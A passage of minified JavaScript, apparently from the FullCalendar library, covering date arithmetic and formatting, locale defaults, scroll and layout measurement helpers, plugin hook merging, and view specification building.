null!==n&&n%7==0?n/7:null}(e,t),null!==n?{unit:"week",value:n}:null!==(n=ce(e,t))?{unit:"day",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/36e5}(e,t),ae(n)?{unit:"hour",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/6e4}(e,t),ae(n)?{unit:"minute",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/1e3}(e,t),ae(n)?{unit:"second",value:n}:{unit:"millisecond",value:t.valueOf()-e.valueOf()}))))},e.prototype.countDurationsBetween=function(e,t,n){var r;return n.years&&null!==(r=this.diffWholeYears(e,t))?r/(Ie(n)/365):n.months&&null!==(r=this.diffWholeMonths(e,t))?r/function(e){return Ie(e)/30}(n):n.days&&null!==(r=ce(e,t))?r/Ie(n):(t.valueOf()-e.valueOf())/We(n)},e.prototype.startOf=function(e,t){return"year"===t?this.startOfYear(e):"month"===t?this.startOfMonth(e):"week"===t?this.startOfWeek(e):"day"===t?me(e):"hour"===t?function(e){return ve([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours()])}(e):"minute"===t?function(e){return ve([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes()])}(e):"second"===t?function(e){return ve([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds()])}(e):null},e.prototype.startOfYear=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e)])},e.prototype.startOfMonth=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e)])},e.prototype.startOfWeek=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),e.getUTCDate()-(e.getUTCDay()-this.weekDow+7)%7])},e.prototype.computeWeekNumber=function(e){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(e)):function(e,t,n){var r=e.getUTCFullYear(),a=fe(e,r,t,n);if(a<1)return fe(e,r-1,t,n);var i=fe(e,r+1,t,n);return i>=1?Math.min(a,i):a}(e,this.weekDow,this.weekDoy)},e.prototype.format=function(e,t,n){return void 0===n&&(n={}),t.format({marker:e,timeZoneOffset:null!=n.forcedTzo?n.forcedTzo:this.offsetForMarker(e)},this)},e.prototype.formatRange=function(e,t,n,r){return void 0===r&&(r={}),r.isEndExclusive&&(t=le(t,-1)),n.formatRange({marker:e,timeZoneOffset:null!=r.forcedStartTzo?r.forcedStartTzo:this.offsetForMarker(e)},{marker:t,timeZoneOffset:null!=r.forcedEndTzo?r.forcedEndTzo:this.offsetForMarker(t)},this,r.defaultSeparator)},e.prototype.formatIso=function(e,t){void 0===t&&(t={});var n=null;return t.omitTimeZoneOffset||(n=null!=t.forcedTzo?t.forcedTzo:this.offsetForMarker(e)),Ue(e,n,t.omitTime)},e.prototype.timestampToMarker=function(e){return"local"===this.timeZone?ve(_e(new Date(e))):"UTC"!==this.timeZone&&this.namedTimeZoneImpl?ve(this.namedTimeZoneImpl.timestampToArray(e)):new Date(e)},e.prototype.offsetForMarker=function(e){return"local"===this.timeZone?-pe(ge(e)).getTimezoneOffset():"UTC"===this.timeZone?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(ge(e)):null},e.prototype.toDate=function(e,t){return"local"===this.timeZone?pe(ge(e)):"UTC"===this.timeZone?new Date(e.valueOf()):this.namedTimeZoneImpl?new Date(e.valueOf()-1e3*this.namedTimeZoneImpl.offsetForArray(ge(e))*60):new Date(e.valueOf()-(t||0))},e}(),Hn=[],Cn={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},jn=c(c({},Cn),{buttonHints:{prev:"Previous $0",next:"Next $0",today:function(e,t){return"day"===t?"Today":"This "+e}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show "+e+" more event"+(1===e?"":"s")}});function Rn(e){for(var t=e.length>0?e[0].code:"en",n=Hn.concat(e),r={en:jn},a=0,i=n;a<i.length;a++){var o=i[a];r[o.code]=o}return{map:r,defaultCode:t}}function Pn(e,t){return"object"!=typeof e||Array.isArray(e)?function(e,t){var n=[].concat(e||[]),r=function(e,t){for(var n=0;n<e.length;n+=1)for(var r=e[n].toLocaleLowerCase().split("-"),a=r.length;a>0;a-=1){var i=r.slice(0,a).join("-");if(t[i])return t[i]}return null}(n,t)||jn;return On(e,n,r)}(e,t):On(e.code,[e.code],e)}function On(e,t,n){var r=Ye([Cn,n],["buttonText"]);delete r.code;var a=r.week;return delete r.week,{codeArg:e,codes:t,week:a,simpleNumberFormat:new Intl.NumberFormat(e),options:r}}var Nn,In={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function Wn(e,t){return yt(function(e){var t;t=!0===e?[{}]:Array.isArray(e)?e.filter((function(e){return e.daysOfWeek})):"object"==typeof e&&e?[e]:[];return t=t.map((function(e){return c(c({},In),e)}))}(e),null,t)}function zn(e,t){return e.left>=t.left&&e.left<t.right&&e.top>=t.top&&e.top<t.bottom}function Fn(e,t){var n={left:Math.max(e.left,t.left),right:Math.min(e.right,t.right),top:Math.max(e.top,t.top),bottom:Math.min(e.bottom,t.bottom)};return n.left<n.right&&n.top<n.bottom&&n}function Un(){return null==Nn&&(Nn=function(){if("undefined"==typeof document)return!0;var e=document.createElement("div");e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.innerHTML="<table><tr><td><div></div></td></tr></table>",e.querySelector("table").style.height="100px",e.querySelector("div").style.height="100%",document.body.appendChild(e);var t=e.querySelector("div").offsetHeight>0;return document.body.removeChild(e),t}()),Nn}var Bn={defs:{},instances:{}},Vn=function(){function e(){this.getKeysForEventDefs=Je(this._getKeysForEventDefs),this.splitDateSelection=Je(this._splitDateSpan),this.splitEventStore=Je(this._splitEventStore),this.splitIndividualUi=Je(this._splitIndividualUi),this.splitEventDrag=Je(this._splitInteraction),this.splitEventResize=Je(this._splitInteraction),this.eventUiBuilders={}}return e.prototype.splitProps=function(e){var t=this,n=this.getKeyInfo(e),r=this.getKeysForEventDefs(e.eventStore),a=this.splitDateSelection(e.dateSelection),i=this.splitIndividualUi(e.eventUiBases,r),o=this.splitEventStore(e.eventStore,r),s=this.splitEventDrag(e.eventDrag),d=this.splitEventResize(e.eventResize),l={};for(var u in this.eventUiBuilders=we(n,(function(e,n){return t.eventUiBuilders[n]||Je(Gn)})),n){var c=n[u],m=o[u]||Bn,f=this.eventUiBuilders[u];l[u]={businessHours:c.businessHours||e.businessHours,dateSelection:a[u]||null,eventStore:m,eventUiBases:f(e.eventUiBases[""],c.ui,i[u]),eventSelection:m.instances[e.eventSelection]?e.eventSelection:"",eventDrag:s[u]||null,eventResize:d[u]||null}}return l},e.prototype._splitDateSpan=function(e){var t={};if(e)for(var n=0,r=this.getKeysForDateSpan(e);n<r.length;n++){t[r[n]]=e}return t},e.prototype._getKeysForEventDefs=function(e){var t=this;return we(e.defs,(function(e){return t.getKeysForEventDef(e)}))},e.prototype._splitEventStore=function(e,t){var n=e.defs,r=e.instances,a={};for(var i in n)for(var o=0,s=t[i];o<s.length;o++){a[m=s[o]]||(a[m]={defs:{},instances:{}}),a[m].defs[i]=n[i]}for(var d in r)for(var l=r[d],u=0,c=t[l.defId];u<c.length;u++){var m;a[m=c[u]]&&(a[m].instances[d]=l)}return a},e.prototype._splitIndividualUi=function(e,t){var n={};for(var r in e)if(r)for(var a=0,i=t[r];a<i.length;a++){var o=i[a];n[o]||(n[o]={}),n[o][r]=e[r]}return n},e.prototype._splitInteraction=function(e){var t={};if(e){var n=this._splitEventStore(e.affectedEvents,this._getKeysForEventDefs(e.affectedEvents)),r=this._getKeysForEventDefs(e.mutatedEvents),a=this._splitEventStore(e.mutatedEvents,r),i=function(r){t[r]||(t[r]={affectedEvents:n[r]||Bn,mutatedEvents:a[r]||Bn,isEvent:e.isEvent})};for(var o in n)i(o);for(var o in a)i(o)}return t},e}();function Gn(e,t,n){var r=[];e&&r.push(e),t&&r.push(t);var a={"":St(r)};return n&&c(a,n),a}function Jn(e,t,n,r){return{dow:e.getUTCDay(),isDisabled:Boolean(r&&!Vt(r.activeRange,e)),isOther:Boolean(r&&!Vt(r.currentRange,e)),isToday:Boolean(t&&Vt(t,e)),isPast:Boolean(n?e<n:!!t&&e<t.start),isFuture:Boolean(n?e>n:!!t&&e>=t.end)}}function Qn(e,t){var n=["fc-day","fc-day-"+oe[e.dow]];return e.isDisabled?n.push("fc-day-disabled"):(e.isToday&&(n.push("fc-day-today"),n.push(t.getClass("today"))),e.isPast&&n.push("fc-day-past"),e.isFuture&&n.push("fc-day-future"),e.isOther&&n.push("fc-day-other")),n}var qn=dt({year:"numeric",month:"long",day:"numeric"}),Zn=dt({week:"long"});function Xn(e,t,n,r){void 0===n&&(n="day"),void 0===r&&(r=!0);var a=e.dateEnv,i=e.options,o=e.calendarApi,s=a.format(t,"week"===n?Zn:qn);if(i.navLinks){var d=a.toDate(t),l=function(e){var r="day"===n?i.navLinkDayClick:"week"===n?i.navLinkWeekClick:null;"function"==typeof r?r.call(o,a.toDate(t),e):("string"==typeof r&&(n=r),o.zoomTo(t,n))};return c({title:ne(i.navLinkHint,[s,d],s),"data-navlink":""},r?Q(l):{onClick:l})}return{"aria-label":s}}var Kn,$n=null;function er(){return null===$n&&($n=function(){var e=document.createElement("div");I(e,{position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}),e.innerHTML="<div></div>",document.body.appendChild(e);var t=e.firstChild.getBoundingClientRect().left>e.getBoundingClientRect().left;return R(e),t}()),$n}function tr(){return Kn||(Kn=function(){var e=document.createElement("div");e.style.overflow="scroll",e.style.position="absolute",e.style.top="-9999px",e.style.left="-9999px",document.body.appendChild(e);var t=nr(e);return document.body.removeChild(e),t}()),Kn}function nr(e){return{x:e.offsetHeight-e.clientHeight,y:e.offsetWidth-e.clientWidth}}function rr(e,t,n){void 0===t&&(t=!1);var r=n?e.getBoundingClientRect():ar(e),a=function(e,t){void 0===t&&(t=!1);var n=window.getComputedStyle(e),r=parseInt(n.borderLeftWidth,10)||0,a=parseInt(n.borderRightWidth,10)||0,i=parseInt(n.borderTopWidth,10)||0,o=parseInt(n.borderBottomWidth,10)||0,s=nr(e),d=s.y-r-a,l={borderLeft:r,borderRight:a,borderTop:i,borderBottom:o,scrollbarBottom:s.x-i-o,scrollbarLeft:0,scrollbarRight:0};return er()&&"rtl"===n.direction?l.scrollbarLeft=d:l.scrollbarRight=d,t&&(l.paddingLeft=parseInt(n.paddingLeft,10)||0,l.paddingRight=parseInt(n.paddingRight,10)||0,l.paddingTop=parseInt(n.paddingTop,10)||0,l.paddingBottom=parseInt(n.paddingBottom,10)||0),l}(e,t),i={left:r.left+a.borderLeft+a.scrollbarLeft,right:r.right-a.borderRight-a.scrollbarRight,top:r.top+a.borderTop,bottom:r.bottom-a.borderBottom-a.scrollbarBottom};return t&&(i.left+=a.paddingLeft,i.right-=a.paddingRight,i.top+=a.paddingTop,i.bottom-=a.paddingBottom),i}function ar(e){var t=e.getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,right:t.right+window.pageXOffset,bottom:t.bottom+window.pageYOffset}}function ir(e){for(var t=[];e instanceof HTMLElement;){var n=window.getComputedStyle(e);if("fixed"===n.position)break;/(auto|scroll)/.test(n.overflow+n.overflowY+n.overflowX)&&t.push(e),e=e.parentNode}return t}var or=function(){function e(){this.handlers={},this.thisContext=null}return e.prototype.setThisContext=function(e){this.thisContext=e},e.prototype.setOptions=function(e){this.options=e},e.prototype.on=function(e,t){!function(e,t,n){(e[t]||(e[t]=[])).push(n)}(this.handlers,e,t)},e.prototype.off=function(e,t){!function(e,t,n){n?e[t]&&(e[t]=e[t].filter((function(e){return e!==n}))):delete e[t]}(this.handlers,e,t)},e.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=this.handlers[e]||[],a=this.options&&this.options[e],i=[].concat(a||[],r),o=0,s=i;o<s.length;o++){var d=s[o];d.apply(this.thisContext,t)}},e.prototype.hasHandlers=function(e){return Boolean(this.handlers[e]&&this.handlers[e].length||this.options&&this.options[e])},e}();var sr=function(){function e(e,t,n,r){this.els=t;var a=this.originClientRect=e.getBoundingClientRect();n&&this.buildElHorizontals(a.left),r&&this.buildElVerticals(a.top)}return e.prototype.buildElHorizontals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.left-e),n.push(i.right-e)}this.lefts=t,this.rights=n},e.prototype.buildElVerticals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.top-e),n.push(i.bottom-e)}this.tops=t,this.bottoms=n},e.prototype.leftToIndex=function(e){var t,n=this.lefts,r=this.rights,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t;return undefined},e.prototype.topToIndex=function(e){var t,n=this.tops,r=this.bottoms,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t;return undefined},e.prototype.getWidth=function(e){return this.rights[e]-this.lefts[e]},e.prototype.getHeight=function(e){return this.bottoms[e]-this.tops[e]},e}(),dr=function(){function e(){}return e.prototype.getMaxScrollTop=function(){return this.getScrollHeight()-this.getClientHeight()},e.prototype.getMaxScrollLeft=function(){return this.getScrollWidth()-this.getClientWidth()},e.prototype.canScrollVertically=function(){return this.getMaxScrollTop()>0},e.prototype.canScrollHorizontally=function(){return this.getMaxScrollLeft()>0},e.prototype.canScrollUp=function(){return this.getScrollTop()>0},e.prototype.canScrollDown=function(){return this.getScrollTop()<this.getMaxScrollTop()},e.prototype.canScrollLeft=function(){return this.getScrollLeft()>0},e.prototype.canScrollRight=function(){return this.getScrollLeft()<this.getMaxScrollLeft()},e}(),lr=function(e){function t(t){var n=e.call(this)||this;return n.el=t,n}return u(t,e),t.prototype.getScrollTop=function(){return this.el.scrollTop},t.prototype.getScrollLeft=function(){return this.el.scrollLeft},t.prototype.setScrollTop=function(e){this.el.scrollTop=e},t.prototype.setScrollLeft=function(e){this.el.scrollLeft=e},t.prototype.getScrollWidth=function(){return this.el.scrollWidth},t.prototype.getScrollHeight=function(){return this.el.scrollHeight},t.prototype.getClientHeight=function(){return this.el.clientHeight},t.prototype.getClientWidth=function(){return this.el.clientWidth},t}(dr),ur=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getScrollTop=function(){return window.pageYOffset},t.prototype.getScrollLeft=function(){return window.pageXOffset},t.prototype.setScrollTop=function(e){window.scroll(window.pageXOffset,e)},t.prototype.setScrollLeft=function(e){window.scroll(e,window.pageYOffset)},t.prototype.getScrollWidth=function(){return document.documentElement.scrollWidth},t.prototype.getScrollHeight=function(){return document.documentElement.scrollHeight},t.prototype.getClientHeight=function(){return document.documentElement.clientHeight},t.prototype.getClientWidth=function(){return document.documentElement.clientWidth},t}(dr),cr=function(){function e(e){this.iconOverrideOption&&this.setIconOverride(e[this.iconOverrideOption])}return e.prototype.setIconOverride=function(e){var t,n;if("object"==typeof e&&e){for(n in t=c({},this.iconClasses),e)t[n]=this.applyIconOverridePrefix(e[n]);this.iconClasses=t}else!1===e&&(this.iconClasses={})},e.prototype.applyIconOverridePrefix=function(e){var t=this.iconOverridePrefix;return t&&0!==e.indexOf(t)&&(e=t+e),e},e.prototype.getClass=function(e){return this.classes[e]||""},e.prototype.getIconClass=function(e,t){var n;return(n=t&&this.rtlIconClasses&&this.rtlIconClasses[e]||this.iconClasses[e])?this.baseIconClass+" "+n:""},e.prototype.getCustomButtonIconClass=function(e){var t;return this.iconOverrideCustomButtonOption&&(t=e[this.iconOverrideCustomButtonOption])?this.baseIconClass+" "+this.applyIconOverridePrefix(t):""},e}();cr.prototype.classes={},cr.prototype.iconClasses={},cr.prototype.baseIconClass="",cr.prototype.iconOverridePrefix="";var mr=function(){function e(e,t,n,r){var a=this;this.execFunc=e,this.emitter=t,this.scrollTime=n,this.scrollTimeReset=r,this.handleScrollRequest=function(e){a.queuedRequest=c({},a.queuedRequest||{},e),a.drain()},t.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}return e.prototype.detach=function(){this.emitter.off("_scrollRequest",this.handleScrollRequest)},e.prototype.update=function(e){e&&this.scrollTimeReset?this.fireInitialScroll():this.drain()},e.prototype.fireInitialScroll=function(){this.handleScrollRequest({time:this.scrollTime})},e.prototype.drain=function(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)},e}(),fr=H({});function hr(e,t,n,r,a,i,o,s,d,l,u,c,m){return{dateEnv:a,options:n,pluginHooks:o,emitter:l,dispatch:s,getCurrentData:d,calendarApi:u,viewSpec:e,viewApi:t,dateProfileGenerator:r,theme:i,isRtl:"rtl"===n.direction,addResizeHandler:function(e){l.on("_resize",e)},removeResizeHandler:function(e){l.off("_resize",e)},createScrollResponder:function(e){return new mr(e,l,Pe(n.scrollTime),n.scrollTimeReset)},registerInteractiveComponent:c,unregisterInteractiveComponent:m}}var _r=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.shouldComponentUpdate=function(e,t){return this.debug&&console.log(Ee(e,this.props),Ee(t,this.state)),!Ae(this.props,e,this.propEquality)||!Ae(this.state,t,this.stateEquality)},t.addPropsEquality=gr,t.addStateEquality=vr,t.contextType=fr,t}(S);_r.prototype.propEquality={},_r.prototype.stateEquality={};var pr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.contextType=fr,t}(_r);function gr(e){var t=Object.create(this.prototype.propEquality);c(t,e),this.prototype.propEquality=t}function vr(e){var t=Object.create(this.prototype.stateEquality);c(t,e),this.prototype.stateEquality=t}function yr(e,t){"function"==typeof e?e(t):e&&(e.current=t)}var Mr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.uid=X(),t}return u(t,e),t.prototype.prepareHits=function(){},t.prototype.queryHit=function(e,t,n,r){return null},t.prototype.isValidSegDownEl=function(e){return!this.props.eventDrag&&!this.props.eventResize&&!P(e,".fc-event-mirror")},t.prototype.isValidDateDownEl=function(e){return!(P(e,".fc-event:not(.fc-bg-event)")||P(e,".fc-more-link")||P(e,"a[data-navlink]")||P(e,".fc-popover"))},t}(pr);function Dr(e){return{id:X(),deps:e.deps||[],reducers:e.reducers||[],isLoadingFuncs:e.isLoadingFuncs||[],contextInit:[].concat(e.contextInit||[]),eventRefiners:e.eventRefiners||{},eventDefMemberAdders:e.eventDefMemberAdders||[],eventSourceRefiners:e.eventSourceRefiners||{},isDraggableTransformers:e.isDraggableTransformers||[],eventDragMutationMassagers:e.eventDragMutationMassagers||[],eventDefMutationAppliers:e.eventDefMutationAppliers||[],dateSelectionTransformers:e.dateSelectionTransformers||[],datePointTransforms:e.datePointTransforms||[],dateSpanTransforms:e.dateSpanTransforms||[],views:e.views||{},viewPropsTransformers:e.viewPropsTransformers||[],isPropsValid:e.isPropsValid||null,externalDefTransforms:e.externalDefTransforms||[],viewContainerAppends:e.viewContainerAppends||[],eventDropTransformers:e.eventDropTransformers||[],componentInteractions:e.componentInteractions||[],calendarInteractions:e.calendarInteractions||[],themeClasses:e.themeClasses||{},eventSourceDefs:e.eventSourceDefs||[],cmdFormatter:e.cmdFormatter,recurringTypes:e.recurringTypes||[],namedTimeZonedImpl:e.namedTimeZonedImpl,initialView:e.initialView||"",elementDraggingImpl:e.elementDraggingImpl,optionChangeHandlers:e.optionChangeHandlers||{},scrollGridImpl:e.scrollGridImpl||null,contentTypeHandlers:e.contentTypeHandlers||{},listenerRefiners:e.listenerRefiners||{},optionRefiners:e.optionRefiners||{},propSetHandlers:e.propSetHandlers||{}}}function Lr(){var e,t=[],n=[];return function(r,a){return e&&Ge(r,t)&&Ge(a,n)||(e=function(e,t){var n={},r={reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,contentTypeHandlers:{},listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function a(e){for(var t=0,i=e;t<i.length;t++){var o=i[t];n[o.id]||(n[o.id]=!0,a(o.deps),d=o,r={reducers:(s=r).reducers.concat(d.reducers),isLoadingFuncs:s.isLoadingFuncs.concat(d.isLoadingFuncs),contextInit:s.contextInit.concat(d.contextInit),eventRefiners:c(c({},s.eventRefiners),d.eventRefiners),eventDefMemberAdders:s.eventDefMemberAdders.concat(d.eventDefMemberAdders),eventSourceRefiners:c(c({},s.eventSourceRefiners),d.eventSourceRefiners),isDraggableTransformers:s.isDraggableTransformers.concat(d.isDraggableTransformers),eventDragMutationMassagers:s.eventDragMutationMassagers.concat(d.eventDragMutationMassagers),eventDefMutationAppliers:s.eventDefMutationAppliers.concat(d.eventDefMutationAppliers),dateSelectionTransformers:s.dateSelectionTransformers.concat(d.dateSelectionTransformers),datePointTransforms:s.datePointTransforms.concat(d.datePointTransforms),dateSpanTransforms:s.dateSpanTransforms.concat(d.dateSpanTransforms),views:c(c({},s.views),d.views),viewPropsTransformers:s.viewPropsTransformers.concat(d.viewPropsTransformers),isPropsValid:d.isPropsValid||s.isPropsValid,externalDefTransforms:s.externalDefTransforms.concat(d.externalDefTransforms),viewContainerAppends:s.viewContainerAppends.concat(d.viewContainerAppends),eventDropTransformers:s.eventDropTransformers.concat(d.eventDropTransformers),calendarInteractions:s.calendarInteractions.concat(d.calendarInteractions),componentInteractions:s.componentInteractions.concat(d.componentInteractions),themeClasses:c(c({},s.themeClasses),d.themeClasses),eventSourceDefs:s.eventSourceDefs.concat(d.eventSourceDefs),cmdFormatter:d.cmdFormatter||s.cmdFormatter,recurringTypes:s.recurringTypes.concat(d.recurringTypes),namedTimeZonedImpl:d.namedTimeZonedImpl||s.namedTimeZonedImpl,initialView:s.initialView||d.initialView,elementDraggingImpl:s.elementDraggingImpl||d.elementDraggingImpl,optionChangeHandlers:c(c({},s.optionChangeHandlers),d.optionChangeHandlers),scrollGridImpl:d.scrollGridImpl||s.scrollGridImpl,contentTypeHandlers:c(c({},s.contentTypeHandlers),d.contentTypeHandlers),listenerRefiners:c(c({},s.listenerRefiners),d.listenerRefiners),optionRefiners:c(c({},s.optionRefiners),d.optionRefiners),propSetHandlers:c(c({},s.propSetHandlers),d.propSetHandlers)})}var s,d}return e&&a(e),a(t),r}(r,a)),t=r,n=a,e}}var Yr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t}(cr);function br(e,t,n,r){if(t[e])return t[e];var a=function(e,t,n,r){var a=n[e],i=r[e],o=function(e){return a&&null!==a[e]?a[e]:i&&null!==i[e]?i[e]:null},s=o("component"),d=o("superType"),l=null;if(d){if(d===e)throw new Error("Can't have a custom view type that references itself");l=br(d,t,n,r)}!s&&l&&(s=l.component);if(!s)return null;return{type:e,component:s,defaults:c(c({},l?l.defaults:{}),a?a.rawOptions:{}),overrides:c(c({},l?l.overrides:{}),i?i.rawOptions:{})}}(e,t,n,r);return a&&(t[e]=a),a}Yr.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"},Yr.prototype.baseIconClass="fc-icon",Yr.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"},Yr.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"},Yr.prototype.iconOverrideOption="buttonIcons",Yr.prototype.iconOverrideCustomButtonOption="icon",Yr.prototype.iconOverridePrefix="fc-icon-";var wr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t.handleRootEl=function(e){yr(t.rootElRef,e),t.props.elRef&&yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.hookProps;return E(Er,{hookProps:n,didMount:t.didMount,willUnmount:t.willUnmount,elRef:this.handleRootEl},(function(r){return E(Tr,{hookProps:n,content:t.content,defaultContent:t.defaultContent,backupElRef:e.rootElRef},(function(e,a){return t.children(r,xr(t.classNames,n),e,a)}))}))},t}(pr),kr=H(0);function Tr(e){return E(kr.Consumer,null,(function(t){return E(Sr,c({renderId:t},e))}))}var Sr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.innerElRef=A(),t}return u(t,e),t.prototype.render=function(){return this.props.children(this.innerElRef,this.renderInnerContent())},t.prototype.componentDidMount=function(){this.updateCustomContent()},t.prototype.componentDidUpdate=function(){this.updateCustomContent()},t.prototype.componentWillUnmount=function(){this.customContentInfo&&this.customContentInfo.destroy&&this.customContentInfo.destroy()},t.prototype.renderInnerContent=function(){var e=this.customContentInfo,t=this.getInnerContent(),n=this.getContentMeta(t);return e&&e.contentKey===n.contentKey?e&&(e.contentVal=t[n.contentKey]):(e&&(e.destroy&&e.destroy(),e=this.customContentInfo=null),n.contentKey&&(e=this.customContentInfo=c({contentKey:n.contentKey,contentVal:t[n.contentKey]},n.buildLifecycleFuncs()))),e?[]:t},t.prototype.getInnerContent=function(){var e=this.props,t=Hr(e.content,e.hookProps);return t===undefined&&(t=Hr(e.defaultContent,e.hookProps)),null==t?null:t},t.prototype.getContentMeta=function(e){var t=this.context.pluginHooks.contentTypeHandlers,n="",r=null;if(e)for(var a in t)if(e[a]!==undefined){n=a,r=t[a];break}return{contentKey:n,buildLifecycleFuncs:r}},t.prototype.updateCustomContent=function(){this.customContentInfo&&this.customContentInfo.render(this.innerElRef.current||this.props.backupElRef.current,this.customContentInfo.contentVal)},t}(pr),Er=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){return this.props.children(this.handleRootEl)},t.prototype.componentDidMount=function(){var e=this.props.didMount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t.prototype.componentWillUnmount=function(){var e=this.props.willUnmount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t}(pr);function Ar(){var e,t,n=[];return function(r,a){return t&&Se(t,a)&&r===e||(e=r,t=a,n=xr(r,a)),n}}function xr(e,t){return"function"==typeof e&&(e=e(t)),bt(e)}function Hr(e,t){return"function"==typeof e?e(t,E):e}var Cr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.normalizeClassNames=Ar(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r={view:t.viewApi},a=this.normalizeClassNames(n.viewClassNames,r);return E(Er,{hookProps:r,didMount:n.viewDidMount,willUnmount:n.viewWillUnmount,elRef:e.elRef},(function(t){return e.children(t,["fc-"+e.viewSpec.type+"-view","fc-view"].concat(a))}))},t}(pr);function jr(e){return we(e,Rr)}function Rr(e){var t="function"==typeof e?{component:e}:e,n=t.component;return t.content&&(n=function(e){return function(t){return E(fr.Consumer,null,(function(n){return E(Cr,{viewSpec:n.viewSpec},(function(r,a){var i=c(c({},t),{nextDayThreshold:n.options.nextDayThreshold});return E(wr,{hookProps:i,classNames:e.classNames,content:e.content,didMount:e.didMount,willUnmount:e.willUnmount,elRef:r},(function(e,t,n,r){return E("div",{className:a.concat(t).join(" "),ref:e},r)}))}))}))}}(t)),{superType:t.type,component:n,rawOptions:t}}function Pr(e,t,n,r){var a=jr(e),i=jr(t.views),o=function(e,t){var n,r={};for(n in e)br(n,r,e,t);for(n in t)br(n,r,e,t);return r}(a,i);return we(o,(function(e){return function(e,t,n,r,a){var i=e.overrides.duration||e.defaults.duration||r.duration||n.duration,o=null,s="",d="",l={};if(i&&(o=function(e){var t=JSON.stringify(e),n=Or[t];n===undefined&&(n=Pe(e),Or[t]=n);return n}(i),o)){var u=Fe(o);s=u.unit,1===u.value&&(d=s,l=t[s]?t[s].rawOptions:{})}var m=function(t){var n=t.buttonText||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null},f=function(t){var n=t.buttonHints||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null};return{type:e.type,component:e.component,duration:o,durationUnit:s,singleUnit:d,optionDefaults:e.defaults,optionOverrides:c(c({},l),e.overrides),buttonTextOverride:m(r)||m(n)||e.overrides.buttonText,buttonTextDefault:m(a)||e.defaults.buttonText||m(ut)||e.type,buttonTitleOverride:f(r)||f(n)||e.overrides.buttonHint,buttonTitleDefault:f(a)||e.defaults.buttonHint||f(ut)}}(e,i,t,n,r)}))}var Or={};var Nr=function(){function 